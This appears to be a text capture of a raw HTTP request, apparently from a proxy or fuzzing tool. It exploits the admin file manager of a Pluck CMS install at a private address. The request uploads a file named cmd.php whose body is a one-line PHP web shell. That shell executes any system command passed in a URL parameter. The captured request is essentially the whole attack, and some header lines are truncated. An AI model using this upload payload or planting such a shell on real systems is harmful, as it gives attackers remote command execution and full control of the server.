 1 POST /pluck/admin.php?action=files HTTP/1.1
2 Host: 192.168.1.14
3 Content-Length: 322
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.14
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMwHRxKatiO6gItzE
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
Chrome/119.0.6045.105 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
ication/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.1.14/pluck/admin.php?action=files
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: PHPSESSID=b3i0o5har1j8eks9hhq7743o32
14 Connection: close
15
16 ------WebKitFormBoundaryMwHRxKatiO6gItzE
17 Content-Disposition: form-data; name="filefile"; filename="cmd.§php§"
18 Content-Type: application/x-php
19
20 <?php system($_GET['cmd']); ?>
21